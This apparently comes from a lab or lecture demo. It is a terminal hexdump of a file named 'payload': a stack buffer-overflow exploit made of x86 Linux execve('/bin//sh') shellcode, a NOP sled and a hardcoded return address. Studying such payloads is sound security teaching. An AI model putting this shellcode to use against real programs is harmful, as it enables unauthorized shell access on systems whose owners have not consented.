 dharma@dharma-VirtualBox:~/c_demo$ hexdump -C payload
00000000  31 c0 50 68 6e 2f 73 68  68 2f 2f 62 69 89 e3 99  |1.Phn/shh//bi...|
00000010  52 53 89 e1 b0 0b cd 80  90 90 90 90 90 90 90 90  |RS..............|
00000020  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
00000050  90 90 90 90 18 f2 ff bf                           |........|
00000058